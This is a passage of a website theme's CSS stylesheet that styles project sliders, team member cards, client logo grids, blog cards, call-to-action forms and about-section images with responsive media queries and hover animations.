@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-project-3-item .title {
    font-size: 26px;
  }
}
.chy-project-3-item .p3-btn {
  font-size: 30px;
  line-height: 1;
  color: #FFF;
}
.chy-project-3-item:hover .content-wrap {
  bottom: 0px;
}
.chy-project-3-item:hover::after {
  clip-path: polygon(5% 5%, 90% 10%, 95% 95%, 7% 93%);
  transition: 600ms cubic-bezier(0.55, 0.06, 0.26, 0.71);
  opacity: 0.6;
}

.chy-project-3-slider {
  position: relative;
}
.chy-project-3-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-next) .chy-project-3-item .content-wrap {
  bottom: 0px;
}
.chy-project-3-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-next) .chy-project-3-item::after {
  clip-path: polygon(5% 5%, 90% 10%, 95% 95%, 7% 93%);
  opacity: 0.6;
}
@media (max-width: 767px) {
  .chy-project-3-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-project-3-item .content-wrap {
    bottom: 0px;
  }
  .chy-project-3-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-project-3-item::after {
    clip-path: polygon(5% 5%, 90% 10%, 95% 95%, 7% 93%);
    opacity: 0.6;
  }
}
.chy-project-3-slider .chy_project_3_prev, .chy-project-3-slider .chy_project_3_next {
  width: 80px;
  height: 80px;
  background: #fff;
  border: 2px solid #000;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 20px;
  color: #000;
  transition: 400ms ease;
  z-index: 3;
}
@media (max-width: 767px) {
  .chy-project-3-slider .chy_project_3_prev, .chy-project-3-slider .chy_project_3_next {
    width: 45px;
    height: 45px;
  }
}
.chy-project-3-slider .chy_project_3_prev:hover, .chy-project-3-slider .chy_project_3_next:hover {
  background: var(--chy-pr-3);
  border-color: transparent;
}
.chy-project-3-slider .chy_project_3_prev {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 2vw;
}
.chy-project-3-slider .chy_project_3_next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 2vw;
}

.position-sticky-item {
  position: sticky;
  top: 100px;
}

.project-page-item {
  position: relative;
}
.project-page-item .main-img {
  width: 100%;
  height: 600px;
  border-radius: 20px;
  overflow: hidden;
  position: relative;
}
.project-page-item .main-img::after {
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 65.82%);
}
@media (max-width: 767px) {
  .project-page-item .main-img {
    height: 430px;
  }
}
.project-page-item .number {
  display: inline-block;
  font-size: 120px;
  font-weight: 900;
  position: absolute;
  top: 0;
  left: 10px;
  color: #fff;
  opacity: 0.5;
}
@media (max-width: 767px) {
  .project-page-item .number {
    font-size: 80px;
  }
}
.project-page-item .content-wrap {
  text-align: center;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 60px 15px;
}
.project-page-item .subtitle {
  font-size: 16px;
  display: inline-block;
  font-weight: 600;
  line-height: 26px;
  background: #F08441;
  color: #fff;
  padding: 16px 30px;
  border-radius: 50px;
  margin-bottom: 7px;
}
.project-page-item .title {
  font-size: 48px;
  line-height: 1.2;
  font-weight: 900;
  color: #fff;
}
.project-page-item .title:hover {
  color: var(--chy-pr-1);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .project-page-item .title {
    font-size: 40px;
  }
}
@media (max-width: 767px) {
  .project-page-item .title {
    font-size: 24px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .project-page-item .title {
    font-size: 34px;
  }
}
.project-page-item .btn-position {
  position: absolute;
  top: 35%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.project-page-item .pp-btn {
  z-index: 1;
  position: relative;
  display: inline-block;
  width: 140px;
  height: 140px;
  border-radius: 50%;
  border: 3px solid #fff;
  background: rgba(255, 255, 255, 0.1);
  backdrop-filter: blur(5px);
  font-size: 70px;
  line-height: 150px;
  text-align: center;
  color: #fff;
  transition: 400ms ease-in-out;
}
.project-page-item .pp-btn::after {
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  border-radius: 50%;
  background: var(--chy-gd-1);
  position: absolute;
  z-index: -1;
  transform: scale(0);
  opacity: 0;
  transition: 400ms ease-in-out;
}
.project-page-item .pp-btn:hover {
  border-color: transparent;
}
.project-page-item .pp-btn:hover::after {
  opacity: 1;
  transform: scale(1);
}

.project-page-2-item {
  border-radius: 10px;
  border: 1px solid rgba(30, 54, 146, 0.5);
  padding: 20px;
  overflow: hidden;
  height: 450px;
  transition: 400ms cubic-bezier(0.44, 0.42, 0.06, 0.67);
}
.project-page-2-item .project-page-item {
  height: 100%;
}
.project-page-2-item .project-page-item .main-img {
  height: 100%;
  border-radius: 10px;
}
.project-page-2-item .project-page-item .pp-btn {
  width: 110px;
  height: 110px;
  border: 2px solid #fff;
  font-size: 50px;
  line-height: 120px;
}
.project-page-2-item .project-page-item .title {
  font-size: 30px;
}
@media (max-width: 767px) {
  .project-page-2-item .project-page-item .title {
    font-size: 26px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .project-page-2-item .project-page-item .title {
    font-size: 22px;
  }
}
.project-page-2-item .project-page-item .content-wrap {
  padding: 16px 15px;
  bottom: -30%;
  transition: 600ms cubic-bezier(0.44, 0.42, 0.06, 0.67);
  opacity: 0;
  padding-bottom: 40px;
}
.project-page-2-item .project-page-item .subtitle {
  padding: 10px 30px;
}
.project-page-2-item .project-page-item .btn-position {
  top: 65%;
  opacity: 0;
  transition: 400ms cubic-bezier(0.44, 0.42, 0.06, 0.67);
}
.project-page-2-item .project-page-item .pp-btn:hover {
  border-color: transparent;
}
.project-page-2-item:hover {
  padding: 0;
}
.project-page-2-item:hover .project-page-item .btn-position {
  opacity: 1;
  top: 30%;
}
.project-page-2-item:hover .project-page-item .content-wrap {
  bottom: 0%;
  opacity: 1;
}

.chy-team-1-area {
  position: relative;
  z-index: 1;
}
.chy-team-1-area .bg-shape {
  position: absolute;
  width: 100%;
  height: 595px;
  background: #eddfff;
  bottom: 0px;
  z-index: -1;
}
.chy-team-1-area .section-title-wrap {
  max-width: 760px;
  margin-left: auto;
  margin-right: auto;
}

.chy-team-1-wrap {
  display: flex;
  justify-content: center;
  gap: 50px 140px;
  position: relative;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-team-1-wrap {
    gap: 30px 30px;
  }
}
@media (max-width: 767px) {
  .chy-team-1-wrap {
    gap: 30px 30px;
    flex-wrap: wrap;
  }
}
.chy-team-1-wrap .il-img-2 {
  width: 40px;
  z-index: 1;
  position: absolute;
  left: 48%;
  top: 50%;
  transform: translate(-50%, -50%);
  animation: chyh1curle 10s infinite ease-in-out;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-team-1-wrap .il-img-2 {
    display: none;
  }
}
.chy-team-1-wrap .il-img-3 {
  width: 80px;
  z-index: 1;
  position: absolute;
  left: 51%;
  top: 64%;
  transform: translate(-50%, -50%);
  animation: chyh1curle 7s infinite ease-in-out;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-team-1-wrap .il-img-3 {
    display: none;
  }
}

.chy-team-1-member {
  position: relative;
  padding-left: 50px;
  padding-bottom: 50px;
  padding-top: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-team-1-member {
    padding-left: 0;
  }
}
@media (max-width: 767px) {
  .chy-team-1-member {
    padding-left: 0;
    padding-bottom: 0px;
    padding-top: 0px;
  }
}
.chy-team-1-member .main-img {
  position: relative;
  max-width: 440px;
  height: 525px;
  overflow: hidden;
  border-radius: 20px 20px 190px 190px;
  transition: all 0.3s cubic-bezier(0.55, 0.06, 0.47, 0.66);
}
.chy-team-1-member .text-img {
  position: absolute;
  left: 0;
  bottom: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-team-1-member .text-img {
    display: none;
  }
}
.chy-team-1-member .content-wrap {
  background: #fff;
  text-align: center;
  padding: 23px 7px;
  border-radius: 10px;
  position: absolute;
  bottom: -110px;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  transition: all 0.3s cubic-bezier(0.55, 0.06, 0.47, 0.66);
}
.chy-team-1-member .name {
  font-size: 22px;
  color: var(--chy-h1-color);
  margin-bottom: 5px;
}
.chy-team-1-member .name:hover {
  color: var(--chy-pr-1);
}
.chy-team-1-member .bio {
  text-transform: capitalize;
  font-weight: 500;
  font-size: 18px;
}
.chy-team-1-member:is(.has-style-2) {
  padding-left: 0;
  padding-right: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-team-1-member:is(.has-style-2) {
    padding-right: 0px;
  }
}
.chy-team-1-member:is(.has-style-2) .main-img {
  border-radius: 190px 190px 20px 20px;
}
.chy-team-1-member:is(.has-style-2) .text-img {
  left: unset;
  bottom: unset;
  right: 0;
  top: 20px;
}
.chy-team-1-member:hover .main-img {
  filter: grayscale(1);
}
.chy-team-1-member:hover .main-img .content-wrap {
  bottom: 0;
}

.chy-team-slider-1-wrap {
  padding-left: 70px;
  padding-right: 70px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-team-slider-1-wrap {
    padding-left: 0px;
    padding-right: 0px;
  }
}

.chy-team-slider-1-item {
  display: flex;
  align-items: center;
  gap: 60px;
}
@media (max-width: 767px) {
  .chy-team-slider-1-item {
    flex-wrap: wrap;
  }
}
.chy-team-slider-1-item .main-img {
  width: 470px;
  height: 470px;
  border-radius: 50%;
  overflow: hidden;
  text-align: center;
  position: relative;
  object-position: top;
  z-index: 1;
  flex: 0 0 auto;
  transform: rotateY(90deg);
  transition: 600ms;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-team-slider-1-item .main-img {
    width: 350px;
    height: 350px;
  }
}
@media (max-width: 767px) {
  .chy-team-slider-1-item .main-img {
    width: 100%;
    height: 350px;
  }
}
.chy-team-slider-1-item .main-img::after {
  width: 100%;
  height: 100%;
  content: "";
  left: 0;
  bottom: 0;
  position: absolute;
  background: linear-gradient(0deg, rgb(255, 255, 255) 20%, rgba(255, 255, 255, 0) 100%);
  z-index: -1;
}
.chy-team-slider-1-item .main-img img {
  transform: translateY(100%);
  transition: 600ms ease-in-out;
  transition-delay: 0s;
}
.chy-team-slider-1-item .title {
  font-size: 35px;
  font-weight: 800;
  margin-bottom: 22px;
  transform: translateX(100px);
  transition: 600ms ease-in-out;
  opacity: 0;
}
.chy-team-slider-1-item .comment {
  font-size: 22px;
  font-weight: 500;
  color: #0d161a;
  line-height: 1.45;
  padding-left: 30px;
  border-left: 4px solid var(--chy-pr-1);
  margin-bottom: 60px;
  transform: translateX(100px);
  transition: 600ms ease-in-out;
  opacity: 0;
  transition-delay: 0.3s;
}
.chy-team-slider-1-item .name {
  font-size: 28px;
  font-weight: 800;
  color: #0d161a;
  margin-bottom: 5px;
}
.chy-team-slider-1-item .bio {
  display: inline-block;
  font-weight: 500;
  background: var(--chy-gd-1);
  -webkit-background-clip: text;
  color: transparent;
}
.chy-team-slider-1-item .content-wrap {
  transform: translateX(100px);
  transition: 1000ms ease-in-out;
  opacity: 0;
  transition-delay: 0.9s;
}

.chy-team-slider-1-wrap .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-team-slider-1-item .main-img {
  transform: rotateY(0deg);
}
.chy-team-slider-1-wrap .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-team-slider-1-item .main-img img {
  transform: translateY(0);
  transition-delay: 0.3s;
}
.chy-team-slider-1-wrap .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-team-slider-1-item .title {
  transform: translateX(0);
  opacity: 1;
}
.chy-team-slider-1-wrap .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-team-slider-1-item .comment {
  transform: translateX(0);
  opacity: 1;
  transition-delay: 0s;
}
.chy-team-slider-1-wrap .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-team-slider-1-item .content-wrap {
  transform: translateX(0px);
  opacity: 1;
  transition-delay: 0s;
}
.chy-team-slider-1-wrap .chy-team-slider-1-pagination {
  padding-top: 30px;
  padding-left: 170px;
  display: flex;
  gap: 25px;
}
@media (max-width: 767px) {
  .chy-team-slider-1-wrap .chy-team-slider-1-pagination {
    padding-left: 50px;
  }
}
.chy-team-slider-1-wrap .chy-team-slider-1-pagination span {
  opacity: 1;
  width: 14px;
  height: 14px;
  border: 1px solid #969293;
  background: transparent;
}
.chy-team-slider-1-wrap .chy-team-slider-1-pagination span:is(.swiper-pagination-bullet-active) {
  background: var(--chy-gd-1);
  border-color: transparent;
}

.chy-team-2-item {
  margin-bottom: 40px;
}
.chy-team-2-item .main-img {
  height: 610px;
  width: 100%;
  overflow: hidden;
  border-radius: 0 0 300px 300px;
  text-align: center;
  position: relative;
  z-index: 1;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .chy-team-2-item .main-img {
    height: 560px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-team-2-item .main-img {
    height: 450px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-team-2-item .main-img {
    height: 510px;
  }
}
@media (max-width: 767px) {
  .chy-team-2-item .main-img {
    height: 450px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-team-2-item .main-img {
    height: 350px;
  }
}
.chy-team-2-item .main-img img {
  object-position: top;
}
.chy-team-2-item .main-img::after {
  content: "";
  width: 100%;
  height: 75%;
  background: linear-gradient(90deg, #70DBFF 0%, #DD98FF 100%);
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
  border-radius: 30px;
  transition: 400ms ease-in-out;
}
.chy-team-2-item .content-wrap {
  background: linear-gradient(90deg, rgba(112, 219, 255, 0.35) 0%, rgba(221, 152, 255, 0.35) 100%), #FFF;
  padding: 20px 10px;
  position: absolute;
  bottom: 80px;
  left: 0;
  width: 100%;
  z-index: 1;
}
.chy-team-2-item .name {
  display: block;
  font-size: 28px;
  font-weight: 800;
  text-transform: uppercase;
  color: #252A4E;
  font-family: var(--urbanist);
  line-height: 1.2;
  margin-bottom: 3px;
  transition: 400ms;
}
.chy-team-2-item .name:hover {
  color: var(--chy-pr-1);
}
@media (max-width: 767px) {
  .chy-team-2-item .name {
    font-size: 22px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-team-2-item .name {
    font-size: 24px;
  }
}
.chy-team-2-item .bio {
  display: block;
  background: linear-gradient(90deg, #9255CE -2.17%, #BE60FF 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
}
.chy-team-2-item:hover .main-img::after {
  border-radius: 300px;
}

.chy-client-1-wrap {
  padding-top: 60px;
  border-top: 2px solid #151515;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-client-1-content {
    margin-bottom: 50px;
  }
}
.chy-client-1-content .title {
  font-size: 45px;
  line-height: 1.11;
  font-weight: 800;
  color: #151515;
  margin-bottom: 15px;
}
.chy-client-1-content .disc {
  font-weight: 500;
}
@media (max-width: 767px) {
  .chy-client-1-content .disc br {
    display: none;
  }
}
.chy-client-1-logo {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  gap: 95px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-client-1-logo {
    gap: 95px 50px;
  }
}
@media (max-width: 767px) {
  .chy-client-1-logo {
    gap: 40px;
    grid-template-columns: 1fr 1fr;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-client-1-logo {
    grid-template-columns: 1fr 1fr 1fr;
    gap: 40px;
  }
}
.chy-client-1-logo .logo-item {
  position: relative;
  overflow: hidden;
}
.chy-client-1-logo .logo-item .logo-2 {
  position: absolute;
  left: 0;
  top: 50px;
  transition: 400ms cubic-bezier(0.18, 0.89, 0.32, 1.28);
}
.chy-client-1-logo .logo-item .logo-1 {
  transition: 400ms cubic-bezier(0.18, 0.89, 0.32, 1.28);
}
.chy-client-1-logo .logo-item:hover .logo-2 {
  top: 0;
}
.chy-client-1-logo .logo-item:hover .logo-1 {
  transform: translateY(-50px);
}

.chy-client-3-wrap {
  display: grid;
  grid-template-columns: auto auto auto auto auto;
  justify-content: space-between;
  gap: 20px 30px;
  align-items: center;
  padding-top: 80px;
  padding-bottom: 80px;
  border-bottom: 2px solid #F3F3F3;
  cursor: pointer;
}
@media (max-width: 767px) {
  .chy-client-3-wrap {
    grid-template-columns: auto auto auto;
    justify-content: start;
  }
}

.chy-clients-page-wrap {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
}
@media (max-width: 767px) {
  .chy-clients-page-wrap {
    grid-template-columns: 1fr 1fr 1fr;
  }
}

.chy-clients-item {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 130px;
  border-right: 1px solid #D0C6CD;
  border-bottom: 1px solid #D0C6CD;
  padding: 15px;
  cursor: pointer;
}
.chy-clients-item img {
  filter: grayscale(1);
  transition: 400ms ease;
}
.chy-clients-item:nth-child(5) {
  border-right: none;
}
@media (max-width: 767px) {
  .chy-clients-item:nth-child(5) {
    border-right: 1px solid #D0C6CD;
  }
}
.chy-clients-item:nth-child(10) {
  border-right: none;
}
@media (max-width: 767px) {
  .chy-clients-item:nth-child(10) {
    border-right: 1px solid #D0C6CD;
  }
}
.chy-clients-item:nth-child(15) {
  border-right: none;
}
@media (max-width: 767px) {
  .chy-clients-item:nth-child(15) {
    border-right: 1px solid #D0C6CD;
  }
}
.chy-clients-item:nth-child(20) {
  border-right: none;
}
@media (max-width: 767px) {
  .chy-clients-item:nth-child(20) {
    border-right: 1px solid #D0C6CD;
  }
}
.chy-clients-item:nth-child(16) {
  border-bottom: none;
}
@media (max-width: 767px) {
  .chy-clients-item:nth-child(16) {
    border-bottom: 1px solid #D0C6CD;
  }
}
.chy-clients-item:nth-child(17) {
  border-bottom: none;
}
@media (max-width: 767px) {
  .chy-clients-item:nth-child(17) {
    border-bottom: 1px solid #D0C6CD;
  }
}
.chy-clients-item:nth-child(18) {
  border-bottom: none;
}
@media (max-width: 767px) {
  .chy-clients-item:nth-child(18) {
    border-bottom: 1px solid #D0C6CD;
  }
}
.chy-clients-item:nth-child(19) {
  border-bottom: none;
}
@media (max-width: 767px) {
  .chy-clients-item:nth-child(19) {
    border-bottom: 1px solid #D0C6CD;
  }
}
.chy-clients-item:nth-child(20) {
  border-bottom: none;
}
@media (max-width: 767px) {
  .chy-clients-item:nth-child(20) {
    border-bottom: 1px solid #D0C6CD;
  }
}
.chy-clients-item:hover img {
  filter: grayscale(0);
  transform: rotateX(20deg) rotateY(20deg);
}

.chy-video-1-area {
  height: 670px;
  position: relative;
  overflow: hidden;
}
.chy-video-1-area::after {
  content: "";
  width: 100%;
  height: 100%;
  background: #000;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.5;
}
.chy-video-1-area .content-wrap {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 2;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: 30px;
  margin-top: -60px;
}
.chy-video-1-area .title {
  color: #fff;
  font-size: 65px;
  line-height: 1.08;
  text-align: center;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-video-1-area .title {
    font-size: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-video-1-area .title {
    font-size: 50px;
  }
}
@media (max-width: 767px) {
  .chy-video-1-area .title {
    font-size: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-video-1-area .title {
    font-size: 45px;
  }
}

.chy-cta-1-area {
  margin-top: -150px;
  position: relative;
  z-index: 1;
}

.chy-cta-1-wrap {
  position: relative;
  border-radius: 20px;
  overflow: hidden;
  background: #E9DFD2;
}
.chy-cta-1-wrap .bg-img {
  position: absolute;
  width: 100%;
  height: 100%;
  object-fit: cover;
  left: 0;
  top: 0;
}

.chy-cta-1-content {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 20px;
  padding: 90px;
  padding-bottom: 80px;
  flex-wrap: wrap;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-cta-1-content {
    padding: 60px;
    padding-bottom: 60px;
  }
}
@media (max-width: 767px) {
  .chy-cta-1-content {
    padding: 30px;
    padding-bottom: 30px;
  }
}
.chy-cta-1-content .chy-subtitle-1 {
  color: #111011;
}
.chy-cta-1-content .chy-title-1 {
  font-size: 48px;
  color: #111011;
  line-height: 1.16;
}
@media (max-width: 767px) {
  .chy-cta-1-content .chy-title-1 {
    font-size: 32px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-cta-1-content .chy-title-1 {
    font-size: 38px;
  }
}

@media (max-width: 767px) {
  .chy-cta-5-area {
    margin-bottom: 40px;
  }
}

.chy-cta-5-form {
  position: relative;
}
.chy-cta-5-form input {
  width: 100%;
  height: 128px;
  padding-left: 60px;
  padding-right: 270px;
  background: linear-gradient(90deg, #70DBFF 0%, #DD98FF 100%);
  outline: none;
  border-radius: 100px;
  font-size: 20px;
  font-weight: 600;
  text-transform: capitalize;
  border: 10px solid #fff;
}
@media (max-width: 767px) {
  .chy-cta-5-form input {
    padding-right: 40px;
    padding-left: 40px;
  }
}
.chy-cta-5-form input::placeholder {
  font-size: 20px;
  font-weight: 600;
  text-transform: capitalize;
}
.chy-cta-5-form .chy-pr-btn-5 {
  outline: none;
  border: none;
  background: #252A4E;
  position: absolute;
  right: 25px;
  top: 50%;
  transform: translateY(-50%);
}
@media (max-width: 767px) {
  .chy-cta-5-form .chy-pr-btn-5 {
    position: unset;
    transform: unset;
    margin-top: 20px;
  }
}
.chy-blog-1-item {
  margin-bottom: 30px;
}
.chy-blog-1-item .main-img {
  width: 100%;
  height: 320px;
  overflow: hidden;
  border-radius: 10px;
}
.chy-blog-1-item .main-img img {
  clip-path: polygon(0% 0%, 0% 100%, 60% 100%, 90% 40%, 60% 10%, 63% 40%, 90% 40%, 60% 100%, 100% 100%, 100% 0%);
  transition: 600ms ease-in-out;
}
.chy-blog-1-item .date {
  display: inline-block;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 700;
  background: linear-gradient(-148deg, rgb(162, 73, 237) 0%, rgb(97, 49, 232) 100%);
  color: #fff;
  border: 2px solid #fff;
  padding: 8px 15px;
  border-radius: 20px;
  line-height: 1;
  margin-left: 15px;
  transform: translateY(-16px);
  margin-bottom: 7px;
}
.chy-blog-1-item .title {
  font-size: 33px;
  line-height: 1.36;
  font-weight: 800;
  margin-bottom: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-blog-1-item .title {
    font-size: 30px;
  }
}
@media (max-width: 767px) {
  .chy-blog-1-item .title {
    font-size: 25px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-blog-1-item .title {
    font-size: 28px;
  }
}
.chy-blog-1-item .title:hover {
  color: var(--chy-pr-1);
}
.chy-blog-1-item .disc {
  font-weight: 500;
  color: #504e4e;
  margin-bottom: 20px;
}
.chy-blog-1-item .author {
  display: flex;
  align-items: center;
  gap: 10px;
}
.chy-blog-1-item .author .img {
  width: 50px;
  height: 50px;
  overflow: hidden;
  border-radius: 50%;
  flex: 0 0 auto;
}
.chy-blog-1-item .author .name {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  color: #0d161a;
  flex: 0 0 auto;
}
.chy-blog-1-item .author .line {
  width: 100%;
  height: 4px;
  background: #f3f3f3;
  position: relative;
  margin-left: 30px;
}
.chy-blog-1-item .author .line::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0%;
  height: 100%;
  background: var(--chy-gd-1);
  opacity: 0.3;
  transition: 600ms ease-in-out;
}
.chy-blog-1-item:hover .main-img img {
  clip-path: polygon(0% 0%, 0% 100%, 60% 100%, 90% 40%, 60% 10%, 90% 10%, 90% 40%, 60% 100%, 100% 100%, 100% 0%);
  filter: grayscale(1);
  scale: 1.05;
}
.chy-blog-1-item:hover .author .line::after {
  width: 100%;
}

.chy-blog-2-item {
  margin-bottom: 30px;
}
.chy-blog-2-item .main-img {
  width: 100%;
  height: 285px;
  overflow: hidden;
  border-radius: 10px;
  margin-bottom: 25px;
  transition: 400ms ease;
  background: var(--chy-pr-2);
}
.chy-blog-2-item .main-img img {
  transition: all 0.3s cubic-bezier(0.56, 0.11, 0.51, 0.73);
  clip-path: polygon(0% 0%, 0% 100%, 88% 100%, 88% 0, 88% 0, 88% 100%, 100% 100%, 100% 0);
}
.chy-blog-2-item .categorie {
  display: inline-block;
  background: var(--chy-pr-2);
  color: #fff;
  font-size: 15px;
  font-weight: 900;
  padding: 8px 16px;
  border-radius: 3px;
  margin-bottom: 15px;
}
.chy-blog-2-item .title {
  font-size: 27px;
  font-weight: 800;
  line-height: 1.29;
  letter-spacing: -0.2px;
  margin-bottom: 11px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-blog-2-item .title {
    font-size: 25px;
  }
}
@media (max-width: 767px) {
  .chy-blog-2-item .title {
    font-size: 22px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-blog-2-item .title {
    font-size: 24px;
  }
}
.chy-blog-2-item .title:hover {
  color: var(--chy-pr-2);
}
.chy-blog-2-item-meta {
  display: flex;
  align-items: center;
  gap: 50px;
}
.chy-blog-2-item-meta .date, .chy-blog-2-item-meta .author {
  font-size: 15px;
  text-transform: capitalize;
  color: var(--chy-h1-color);
  font-weight: 600;
  flex: 0 0 auto;
}
.chy-blog-2-item-meta .date i, .chy-blog-2-item-meta .author i {
  color: var(--chy-pr-2);
  margin-right: 5px;
}
.chy-blog-2-item-meta .author {
  position: relative;
}
.chy-blog-2-item-meta .author::after {
  content: "";
  position: absolute;
  right: -37px;
  top: 14px;
  width: 24px;
  height: 2px;
  background: #d8d8d8;
}
.chy-blog-2-item:hover .main-img img {
  scale: 1.1;
  clip-path: polygon(0% 0%, 0% 100%, 88% 100%, 88% 0, 90% 0, 90% 100%, 100% 100%, 100% 0);
  filter: grayscale(1);
}

.chy-blog-3-area .chy-blog-3-btn {
  font-size: 20px;
  color: #262524;
  font-weight: 500;
}
.chy-blog-3-area .chy-blog-3-btn a {
  color: #000;
  font-weight: 700;
}
.chy-blog-3-area .chy-blog-3-btn a:hover {
  color: var(--chy-pr-3);
}

.chy-blog-3-item {
  position: relative;
  margin-bottom: 30px;
}
.chy-blog-3-item .main-img {
  width: 100%;
  height: 350px;
  border-radius: 10px;
  overflow: hidden;
}
.chy-blog-3-item .content-wrap {
  padding: 0 20px;
}
.chy-blog-3-item .date {
  font-size: 18px;
  line-height: 15px;
  text-transform: uppercase;
  text-align: center;
  width: 82px;
  height: 82px;
  background: var(--chy-pr-3);
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  font-weight: 900;
  color: #262524;
  border: 3px solid #fff;
  position: absolute;
  left: 30px;
  top: -20px;
}
.chy-blog-3-item-meta {
  background: var(--chy-pr-3);
  display: inline-flex;
  flex-wrap: wrap;
  align-items: center;
  border-radius: 30px;
  border: 3px solid #fff;
  gap: 15px;
  font-size: 16px;
  font-weight: 800;
  text-transform: capitalize;
  padding: 11px 17px;
  transform: translateY(-22px);
}
.chy-blog-3-item-meta span {
  display: block;
}
.chy-blog-3-item-meta span i {
  display: inline-block;
  line-height: 1;
  font-size: 13px;
  margin-right: 1px;
}
.chy-blog-3-item .title {
  font-size: 27px;
  font-weight: 800;
  color: #262524;
  line-height: 1.29;
  margin-bottom: 5px;
  transition: 300ms ease-in-out;
}
@media (max-width: 767px) {
  .chy-blog-3-item .title {
    font-size: 22px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-blog-3-item .title {
    font-size: 26px;
  }
}
.chy-blog-3-item .title:hover {
  color: var(--chy-pr-3);
}
.chy-blog-3-item .disc {
  font-size: 18px;
  font-weight: 400;
  color: #525252;
  line-height: 30px;
  letter-spacing: 0.1px;
}

.chy-about-2-img {
  position: relative;
}
.chy-about-2-img .il-img-1 {
  position: absolute;
  bottom: -60px;
  left: -50px;
  z-index: 1;
  box-shadow: 0px 3px 59px 0px rgba(0, 0, 0, 0.03);
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-about-2-img .il-img-1 {
    left: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-about-2-img .il-img-1 {
    left: unset;
    right: 0;
    bottom: 0;
  }
}
.chy-about-2-img .il-img-2 {
  position: absolute;
  bottom: 130px;
  right: -55px;
  z-index: 1;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-about-2-img .il-img-2 {
    display: none;
  }
}
.chy-about-2-img .il-img-3 {
  position: absolute;
  top: 80px;
  left: -70px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-about-2-img .il-img-3 {
    left: 0;
